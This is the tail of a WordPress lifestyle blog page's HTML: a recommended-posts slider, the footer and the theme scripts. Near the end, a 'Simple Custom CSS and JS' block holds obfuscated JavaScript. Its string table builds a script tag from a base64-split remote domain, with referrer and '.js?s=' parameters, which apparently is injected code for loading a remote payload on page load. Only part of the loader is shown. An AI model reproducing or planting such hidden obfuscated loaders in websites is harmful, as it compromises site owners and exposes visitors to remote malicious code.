                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"></path></svg>                        </div>
                    </div>
                </header>
            </div>
        </div>
        <div class="recommendation-wrapper">
            <div class="recommendation-slider swiper">
                <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                                <article id="post-833" class="theme-article-post theme-recommended-post article-has-effect article-effect-slide post-833 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

                                                                            <div class="entry-image entry-image-medium">

                                                <a href="https://theclevelandhomecoming.com/2025/11/28/cleaning-hacks-for-a-fresher-brighter-home/" class="entry-image-link">
                                                    <img width="640" height="361" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-768x433.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Cleaning Hacks for a Fresher, Brighter Home" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-768x433.jpg 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-300x169.jpg 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-1024x577.jpg 1024w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-1536x866.jpg 1536w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829.jpg 1600w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                                </a>
                                                
                                                                                            <div class="newsxpress-meta newsxpress-entry-categories">
                                                    <a href="https://theclevelandhomecoming.com/category/uncategorized/" rel="category tag">Home</a>                                                </div>
                                                                                    </div>
                                    
                                    <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://theclevelandhomecoming.com/2025/11/28/cleaning-hacks-for-a-fresher-brighter-home/" rel="bookmark">Cleaning Hacks for a Fresher, Brighter Home</a></h3>                                    </header>
                                                                        <div class="newsxpress-meta-group">
                                        <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2025-11-28T04:25:54+00:00">November 28, 2025</time><time class="updated" datetime="2025-12-10T04:27:02+00:00">December 10, 2025</time></div>                                                                            </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide">
                                <article id="post-829" class="theme-article-post theme-recommended-post article-has-effect article-effect-slide post-829 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">

                                                                            <div class="entry-image entry-image-medium">

                                                <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-manage-multiple-email-accounts/" class="entry-image-link">
                                                    <img width="640" height="334" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized-768x401.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Best Practices to Manage Multiple Email Accounts" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized-768x401.webp 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized-300x157.webp 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized.webp 800w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                                </a>
                                                
                                                                                            <div class="newsxpress-meta newsxpress-entry-categories">
                                                    <a href="https://theclevelandhomecoming.com/category/technology/" rel="category tag">Technology</a>                                                </div>
                                                                                    </div>
                                    
                                    <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-manage-multiple-email-accounts/" rel="bookmark">Best Practices to Manage Multiple Email Accounts</a></h3>                                    </header>
                                                                        <div class="newsxpress-meta-group">
                                        <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2025-11-27T06:41:29+00:00">November 27, 2025</time><time class="updated" datetime="2025-11-27T06:41:30+00:00">November 27, 2025</time></div>                                                                            </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide">
                                <article id="post-826" class="theme-article-post theme-recommended-post article-has-effect article-effect-slide post-826 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">

                                                                            <div class="entry-image entry-image-medium">

                                                <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-maintain-smartphone-battery-health/" class="entry-image-link">
                                                    <img width="600" height="400" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Smartphone-battery.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Best Practices to Maintain Smartphone Battery Health" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Smartphone-battery.png 600w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Smartphone-battery-300x200.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />                                                </a>
                                                
                                                                                            <div class="newsxpress-meta newsxpress-entry-categories">
                                                    <a href="https://theclevelandhomecoming.com/category/technology/" rel="category tag">Technology</a>                                                </div>
                                                                                    </div>
                                    
                                    <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-maintain-smartphone-battery-health/" rel="bookmark">Best Practices to Maintain Smartphone Battery Health</a></h3>                                    </header>
                                                                        <div class="newsxpress-meta-group">
                                        <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2025-11-27T06:39:38+00:00">November 27, 2025</time><time class="updated" datetime="2025-11-27T06:39:39+00:00">November 27, 2025</time></div>                                                                            </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide">
                                <article id="post-823" class="theme-article-post theme-recommended-post article-has-effect article-effect-slide post-823 post type-post status-publish format-standard has-post-thumbnail hentry category-business">

                                                                            <div class="entry-image entry-image-medium">

                                                <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-for-balancing-work-and-money-goals/" class="entry-image-link">
                                                    <img width="640" height="427" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance-768x512.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Best Practices for Balancing Work and Money Goals" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance-768x512.webp 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance-300x200.webp 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance.webp 800w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                                </a>
                                                
                                                                                            <div class="newsxpress-meta newsxpress-entry-categories">
                                                    <a href="https://theclevelandhomecoming.com/category/business/" rel="category tag">Business</a>                                                </div>
                                                                                    </div>
                                    
                                    <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-for-balancing-work-and-money-goals/" rel="bookmark">Best Practices for Balancing Work and Money Goals</a></h3>                                    </header>
                                                                        <div class="newsxpress-meta-group">
                                        <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2025-11-27T06:38:24+00:00">November 27, 2025</time><time class="updated" datetime="2025-11-27T06:38:25+00:00">November 27, 2025</time></div>                                                                            </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide">
                                <article id="post-820" class="theme-article-post theme-recommended-post article-has-effect article-effect-slide post-820 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">

                                                                            <div class="entry-image entry-image-medium">

                                                <a href="https://theclevelandhomecoming.com/2025/11/27/best-techniques-for-managing-multiple-bank-accounts/" class="entry-image-link">
                                                    <img width="640" height="427" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/wire-transfer-young-man-using-his-smartphone-laptop-banking-transaction-some-payments_662251-2046.avif" class="attachment-medium_large size-medium_large wp-post-image" alt="Best Techniques for Managing Multiple Bank Accounts" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/wire-transfer-young-man-using-his-smartphone-laptop-banking-transaction-some-payments_662251-2046.avif 740w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/wire-transfer-young-man-using-his-smartphone-laptop-banking-transaction-some-payments_662251-2046-300x200.avif 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                                </a>
                                                
                                                                                            <div class="newsxpress-meta newsxpress-entry-categories">
                                                    <a href="https://theclevelandhomecoming.com/category/technology/" rel="category tag">Technology</a>                                                </div>
                                                                                    </div>
                                    
                                    <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://theclevelandhomecoming.com/2025/11/27/best-techniques-for-managing-multiple-bank-accounts/" rel="bookmark">Best Techniques for Managing Multiple Bank Accounts</a></h3>                                    </header>
                                                                        <div class="newsxpress-meta-group">
                                        <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2025-11-27T06:34:56+00:00">November 27, 2025</time><time class="updated" datetime="2025-11-27T06:34:57+00:00">November 27, 2025</time></div>                                                                            </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide">
                                <article id="post-817" class="theme-article-post theme-recommended-post article-has-effect article-effect-slide post-817 post type-post status-publish format-standard has-post-thumbnail hentry category-business">

                                                                            <div class="entry-image entry-image-medium">

                                                <a href="https://theclevelandhomecoming.com/2025/11/27/proven-techniques-to-optimize-marketing-campaign-results/" class="entry-image-link">
                                                    <img width="640" height="336" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize-768x403.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Proven Techniques to Optimize Marketing Campaign Results" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize-768x403.jpg 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize-300x158.jpg 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize-1024x538.jpg 1024w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize.jpg 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                                </a>
                                                
                                                                                            <div class="newsxpress-meta newsxpress-entry-categories">
                                                    <a href="https://theclevelandhomecoming.com/category/business/" rel="category tag">Business</a>                                                </div>
                                                                                    </div>
                                    
                                    <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://theclevelandhomecoming.com/2025/11/27/proven-techniques-to-optimize-marketing-campaign-results/" rel="bookmark">Proven Techniques to Optimize Marketing Campaign Results</a></h3>                                    </header>
                                                                        <div class="newsxpress-meta-group">
                                        <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2025-11-27T06:32:26+00:00">November 27, 2025</time><time class="updated" datetime="2025-11-27T06:32:27+00:00">November 27, 2025</time></div>                                                                            </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide">
                                <article id="post-814" class="theme-article-post theme-recommended-post article-has-effect article-effect-slide post-814 post type-post status-publish format-standard has-post-thumbnail hentry category-business">

                                                                            <div class="entry-image entry-image-medium">

                                                <a href="https://theclevelandhomecoming.com/2025/11/27/proven-steps-to-streamline-daily-business-operations/" class="entry-image-link">
                                                    <img width="640" height="339" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/streamline-business-process-768x407.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Proven Steps to Streamline Daily Business Operations" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/streamline-business-process-768x407.png 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/streamline-business-process-300x159.png 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/streamline-business-process.png 850w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                                </a>
                                                
                                                                                            <div class="newsxpress-meta newsxpress-entry-categories">
                                                    <a href="https://theclevelandhomecoming.com/category/business/" rel="category tag">Business</a>                                                </div>
                                                                                    </div>
                                    
                                    <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://theclevelandhomecoming.com/2025/11/27/proven-steps-to-streamline-daily-business-operations/" rel="bookmark">Proven Steps to Streamline Daily Business Operations</a></h3>                                    </header>
                                                                        <div class="newsxpress-meta-group">
                                        <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2025-11-27T06:31:01+00:00">November 27, 2025</time><time class="updated" datetime="2025-11-27T06:31:02+00:00">November 27, 2025</time></div>                                                                            </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide">
                                <article id="post-811" class="theme-article-post theme-recommended-post article-has-effect article-effect-slide post-811 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion">

                                                                            <div class="entry-image entry-image-medium">

                                                <a href="https://theclevelandhomecoming.com/2025/11/27/effective-ways-to-maintain-winter-coats-properly/" class="entry-image-link">
                                                    <img width="640" height="426" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/newspress-collage-rkqn7irnp-1703187760465-768x511.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Effective Ways to Maintain Winter Coats Properly" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/newspress-collage-rkqn7irnp-1703187760465-768x511.webp 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/newspress-collage-rkqn7irnp-1703187760465-300x200.webp 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/newspress-collage-rkqn7irnp-1703187760465-1024x682.webp 1024w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/newspress-collage-rkqn7irnp-1703187760465.webp 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                                </a>
                                                
                                                                                            <div class="newsxpress-meta newsxpress-entry-categories">
                                                    <a href="https://theclevelandhomecoming.com/category/fashion/" rel="category tag">Fashion</a>                                                </div>
                                                                                    </div>
                                    
                                    <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://theclevelandhomecoming.com/2025/11/27/effective-ways-to-maintain-winter-coats-properly/" rel="bookmark">Effective Ways to Maintain Winter Coats Properly</a></h3>                                    </header>
                                                                        <div class="newsxpress-meta-group">
                                        <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2025-11-27T06:29:26+00:00">November 27, 2025</time><time class="updated" datetime="2025-11-27T06:29:27+00:00">November 27, 2025</time></div>                                                                            </div>
                                </article>
                            </div>
                                        </div>
            </div>
            <div class="theme-swiper-control swiper-control">
                <div class="swiper-pagination theme-swiper-pagination recommendation-pagination"></div>
            </div>
        </div>
    </div>
</section>


</div> <!-- site-content-area -->


<footer id="colophon" class="site-footer "   >

            <div class="theme-footer-middle">
        <div class="wrapper">
                    </div>
    </div>
    <div class="theme-footer-bottom">
        <div class="wrapper">
            
                <div class="theme-author-credit">

	                <p></p>
<!--                    --><!--                        <div class="theme-copyright-info">-->
<!--                            --><!--                        </div>-->
<!--                    -->
                                        <div class="theme-credit-info">
<!--                        -->                    </div>
                    <!-- .theme-credit-info -->

                </div><!-- .theme-author-credit-->

            
                    </div>
    </div><!-- .theme-footer-bottom-->


            <a id="theme-scroll-to-start" href="javascript:void(0)">
            <span class="screen-reader-text">Scroll to top</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M7.646 4.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1-.708.708L8 5.707l-5.646 5.647a.5.5 0 0 1-.708-.708l6-6z"></path></svg>        </a>
        </footer><!-- #colophon -->


</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsxpress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://theclevelandhomecoming.com/wp-content/themes/newsxpress/assets/js/vanilla-marquee.min.js?ver=1.0.0" id="marquee-js"></script>
<script src="https://theclevelandhomecoming.com/wp-content/themes/newsxpress/assets/js/swiper-bundle.min.js?ver=1.0.0" id="swiper-script-js"></script>
<script src="https://theclevelandhomecoming.com/wp-content/themes/newsxpress/assets/js/script.js?ver=1.0.0" id="newsxpress-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theclevelandhomecoming.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theclevelandhomecoming.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f4d11c353be9a2770fa9e38a69860cf7 --><!-- end Simple Custom CSS and JS -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f507417d850e45d28864b068c6610c28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 23:16:57 -->